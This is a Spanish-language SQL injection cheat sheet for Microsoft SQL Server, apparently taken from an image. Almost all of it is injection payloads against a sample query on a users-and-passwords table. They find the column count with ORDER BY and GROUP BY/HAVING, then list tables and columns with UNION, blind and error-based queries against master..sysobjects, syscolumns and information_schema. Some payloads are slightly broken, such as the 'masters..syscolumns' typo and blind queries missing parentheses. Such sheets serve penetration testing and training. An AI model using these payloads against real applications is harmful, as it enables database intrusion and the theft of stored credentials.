 INYECCIÓN SQL
Microsoft®
SQL Server®
rortegag
Tablas y columnas
Determinar el número de columnas
ORDER BY n+1
Ejemplo:
Dada la consulta:
SELECT usuario, contrasenna, permisos FROM usuarios WHERE id = '1'
1' ORDER BY 1-- Verdadero
1' ORDER BY 2-- Verdadero
1' ORDER BY 3-- Verdadero
1' ORDER BY 4-- Falso, La consulta sólo utiliza 3 columnas
-1' UNION SELECT 1,2,3-- Verdadero
Observación:
Seguir incrementando el número hasta que se obtenga una respuesta falsa.
Lo siguiente se puede utilizar para obtener las columnas de la consulta actual.
GROUP BY / HAVING
Ejemplo:
Dada la consulta:
SELECT usuario, contrasenna, permisos FROM usuarios WHERE id = '1'
1' HAVING 1=1-- Campo 'usuarios.usuario' no es válida en la lista de
selección porque no está contenida en una función
agregada ni en la cláusula GROUP BY.
1' GROUP BY usuario HAVING 1=1-- Campo 'usuarios.contrasenna' no es válida en la
lista de selección porque no está contenida en una
función agregada ni en la cláusula GROUP BY.
1' GROUP BY usuario, contrasenna HAVING 1=1-- Campo 'usuarios.permisos' no es válida en la lista
de selección porque no está contenida en una
función agregada ni en la cláusula GROUP BY.
1' GROUP BY usuario, contrasenna, permisos HAVING 1=1-- Sin error
Observación:
No se devolverá ningún error una vez que se hayan incluido todas las columnas.
Recuperación de las tablas
Podemos recuperar las tablas desde dos bases de datos diferentes, information_schema.tables o desde
master..sysobjects.
Union
UNION SELECT name FROM master..sysobjects WHERE xtype='U'
Blind
AND SELECT SUBSTRING(table_name,1,1) FROM information_schema.tables > 'A'
Error
AND 1 = (SELECT TOP 1 table_name FROM information_schema.tables)
AND 1 = (SELECT TOP 1 table_name FROM information_schema.tables WHERE table_name NOT IN(SELECT TOP 1
table_name FROM information_schema.tables))
Observación:
Xtype = 'U' es para tablas definidas por el usuario. Puede utilizar 'V' para las vistas.
Recuperación de las columnas
Podemos recuperar las columnas de dos bases de datos diferentes, information_schema.columns o masters..syscolumns.
Union
UNION SELECT name FROM master..syscolumns WHERE id = (SELECT id FROM master..syscolumns
WHERE name = 'tablename')
Blind
AND SELECT SUBSTRING(column_name,1,1) FROM information_schema.columns > 'A'
Error
AND 1 = (SELECT TOP 1 column_name FROM information_schema.columns)
AND 1 = (SELECT TOP 1 column_name FROM information_schema.columns WHERE column_name NOT IN(SELECT TOP 1
column_name FROM information_schema.columns))